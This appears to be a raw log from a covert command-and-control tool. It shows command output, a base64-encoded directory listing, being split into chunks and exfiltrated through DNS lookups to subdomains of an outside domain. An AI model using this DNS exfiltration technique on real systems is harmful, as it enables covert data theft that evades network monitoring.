 [12:08:05] Splitting encoded response in chunks of 50 characters
[12:08:05] DNS lookup against: IFZvbHVtZSBpbiBkcml2ZSBDIGhhcyBubyBsYWJlbC4NCiBWb2.steve.
[12:08:09] DNS lookup against: x1bWUgU2VyaWFsIE51bWJlciBpcyBDNDlELUIzMTUNCg0KIERp.steve.
[12:08:12] DNS lookup against: cmVjdG9yeSBvZiBjOlx0ZW1wDQoNCjAzLzAxLzIwMjQgIDAwOj.steve.
[12:08:15] DNS lookup against: QzICAgIDxESVI+ICAgICAgICAgIC4NCjAzLzAxLzIwMjQgIDAw.steve.
[12:08:15] DNS lookup against: OjQzICAgIDxESVI+ICAgICAgICAgIC4uDQowMy8wMS8yMDI0IC.steve.
[12:08:15] DNS lookup against: AxMjowOCAgICAgICAgICAgIDE2LjI0MCAuc2hhcnBjb3ZlcnR0.steve.
[12:08:23] DNS lookup against: dWJlLmxvZw0KMjAvMTIvMjAyMyAgMTc6MDcgICAgPERJUj4gIC.steve.
[12:08:30] DNS lookup against: AgICAgICAgb2xkDQoyMi8xMi8yMDIzICAxNDozNiAgICAgICAg.steve.
[12:08:33] DNS lookup against: ICAgIDU3Ljg1NiBTaGFycENvdmVydFR1YmUuZXhlDQogICAgIC.steve.
[12:08:41] DNS lookup against: AgICAgICAgICAyIEZpbGUocykgICAgICAgICA3NC4wOTYgYnl0.steve.
[12:08:49] DNS lookup against: ZXMNCiAgICAgICAgICAgICAgIDMgRGlyKHMpICAyOTEuNTQ2Lj.steve.
[12:08:56] DNS lookup against: A0Ni40NjQgYnl0ZXMgZnJlZQ0K.steve.eliaruiz.com
[12:09:05] Sleeping 60 seconds